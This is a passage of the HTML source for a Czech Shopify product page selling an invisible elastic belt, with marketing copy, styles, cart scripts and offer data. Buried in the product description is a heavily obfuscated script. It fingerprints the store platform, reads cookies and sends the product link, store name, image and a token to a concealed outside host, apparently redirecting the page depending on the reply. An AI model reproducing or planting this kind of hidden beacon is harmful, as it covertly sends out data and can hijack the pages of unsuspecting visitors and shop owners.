data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cstrong\u003eVHODNÉ PRO:\u003c\/strong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e✅ Vhodné pro každodenní vzhled v každém ročním období \u003cbr\u003e ✅ Noste s džínami, abyste snížili zátěž na poutko kalhot.\u003cbr\u003e ✅ Noste k šatům jako opasek v pase.\u003cbr\u003e ✅ Na bocích nejsou žádné vybouleniny ani klopy.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/cb6e02b3d82b1399b3d87b5dc34c0007.gif\" alt=\"\" width=\"240\" data-mce-src=\"https:\/\/img.staticdj.com\/cb6e02b3d82b1399b3d87b5dc34c0007.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch3\u003eHlavní funkce\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eUSNADNIT ŽIVOT\u003c\/strong\u003e\u003cbr\u003eTento elastický pásek stačí jednou zapnout a zapomenete, že máte pásek na sobě po celý den. Bezproblémové oblékání, ušetřete čas na přestávky na toaletu! A ještě lépe, nechte je na svých kalhotách, které vám jdou, a na zapínání pásků ani nepomyslete - urychlíte si ranní rutinu!\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eNEVIDITELNÝ PÁSEK BEZ PŘEZKY\u003c\/strong\u003e\u003cbr\u003ePásek bez přezky, bez vyboulení a bez chlopně na boku. Tento pásek k džínům je velmi nízkoprofilový a dobře drží kalhoty na místě.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/52e2440e5e33be00c65cb087ef588a2b.jpeg\" alt=\"\" width=\"299\" height=\"297\" data-aspect-ratio=\"0.99\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/img.staticdj.com\/52e2440e5e33be00c65cb087ef588a2b.jpeg\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\n\u003cul class=\"features\"\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003ePOHODLNÝ KVALITNÍ STREČOVÝ PÁS\u003c\/strong\u003e\u003cbr\u003eJe vyroben z vysoce kvalitního elastického materiálu, je velmi měkký a pohodlný. Opravdu uvolní váš pas.\u003c\/li\u003e\n\u003cli style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong\u003eVELIKOST STREČOVÉHO PÁSU\u003c\/strong\u003e\u003cbr\u003eNeviditelný pás je 100（dámský）\/120（mužský） x 3 cm, náš nastavitelný plochý pás je měkký a lehký, má dobrou pružnost, dobře se přizpůsobí vašemu pasu.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eSpecifikace\u003c\/h3\u003e\n\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eObsah balení\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eOpasky bez přezky\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3 style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003eLaskavé tipy\u003c\/h3\u003e\n\u003cul style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cli\u003eVzhledem k ručnímu měření počítejte prosím s drobnými odchylkami.\u003c\/li\u003e\n\u003cli\u003eV důsledku rozdílného zobrazení a světelných efektů se může skutečná barva položky mírně lišit od barvy zobrazené na obrázku.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\u003c!-- END note_other --\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END note --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n    .listing-build-item ul li,\n    .listing-build-item dl dd,\n    .listing-build-item dl dt {\n        list-style: disc outside !important;\n        margin: 0 0 3px 18px !important;\n        padding:0;\n    }\n\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//alimoder.com/cdn/shop/t/6/assets/product-modal.js?v=50921580101160527761717748857" defer="defer"></script>
    <script src="//alimoder.com/cdn/shop/t/6/assets/media-gallery.js?v=152902515749446478401717748856" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18043676328171__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--18043676328171__main"]') || document.querySelector('variant-selects[data-section="template--18043676328171__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--18043676328171__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18043676328171__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Neviditelný elastický pás bez přezky",
      "url": "https:\/\/alimoder.com\/cs-sk\/products\/belts",
      "image": [
          "https:\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090\u0026width=800"
        ],
      "description": "\n\n\n\n\n\n \n\n\n \n \nStačí jednou zapnout a zapomenete, že máte pásek, po celý den.Bezproblémové oblékání, usnadní a urychlí vám chození na záchod！.\n \n \n\n \n\nŠIROCE POUŽÍVANÝ：✅ Vhodné pro muže i ženy ✅ Děti od nočníku až po školu  ✅ Dospívající studenti ✅ Senioři ✅ Těhotné ✅ Změny hmotnosti ✅ Speciální potřeby atd.\n\n \n\n \n \n \nHODNOCENÍ ZÁKAZNÍKŮ:\n \n\n\n\n\n\n \nVHODNÉ PRO:\n✅ Vhodné pro každodenní vzhled v každém ročním období  ✅ Noste s džínami, abyste snížili zátěž na poutko kalhot. ✅ Noste k šatům jako opasek v pase. ✅ Na bocích nejsou žádné vybouleniny ani klopy.\n \n\nHlavní funkce\n\n\nUSNADNIT ŽIVOTTento elastický pásek stačí jednou zapnout a zapomenete, že máte pásek na sobě po celý den. Bezproblémové oblékání, ušetřete čas na přestávky na toaletu! A ještě lépe, nechte je na svých kalhotách, které vám jdou, a na zapínání pásků ani nepomyslete - urychlíte si ranní rutinu!\n\nNEVIDITELNÝ PÁSEK BEZ PŘEZKYPásek bez přezky, bez vyboulení a bez chlopně na boku. Tento pásek k džínům je velmi nízkoprofilový a dobře drží kalhoty na místě.\n\n\n\n\nPOHODLNÝ KVALITNÍ STREČOVÝ PÁSJe vyroben z vysoce kvalitního elastického materiálu, je velmi měkký a pohodlný. Opravdu uvolní váš pas.\n\nVELIKOST STREČOVÉHO PÁSUNeviditelný pás je 100（dámský）\/120（mužský） x 3 cm, náš nastavitelný plochý pás je měkký a lehký, má dobrou pružnost, dobře se přizpůsobí vašemu pasu.\n\n\n\nSpecifikace\n\n\n\nObsah balení\n\n\nOpasky bez přezky\n\n\n\n\n\n\n\nLaskavé tipy\n\nVzhledem k ručnímu měření počítejte prosím s drobnými odchylkami.\nV důsledku rozdílného zobrazení a světelných efektů se může skutečná barva položky mírně lišit od barvy zobrazené na obrázku.\n\n\n\n\n \n\n\n\n\n\n\n ",
      "sku": "LF41937334HEI",
      "brand": {
        "@type": "Brand",
        "name": "alimoder"
      },
      "offers": [{
            "@type" : "Offer","sku": "LF41937334HEI","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586339563"
          },
{
            "@type" : "Offer","sku": "LF41937334HEI-1","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586372331"
          },
{
            "@type" : "Offer","sku": "LF41937334KFS","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586405099"
          },
{
            "@type" : "Offer","sku": "LF41937334KFS-1","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586437867"
          },
{
            "@type" : "Offer","sku": "LF41937334LAN","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586470635"
          },
{
            "@type" : "Offer","sku": "LF41937334LAN-1","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586503403"
          },
{
            "@type" : "Offer","sku": "LF41937334KAQ","availability" : "http://schema.org/InStock",
            "price" : 350.0,
            "priceCurrency" : "CZK",
            "url" : "https:\/\/alimoder.com\/cs-sk\/products\/belts?variant=43934586536171"
          },
{
            "@type" : "Offer","sku": "LF41937334KAQ-1","availability" : "http://schema.org/InStock",
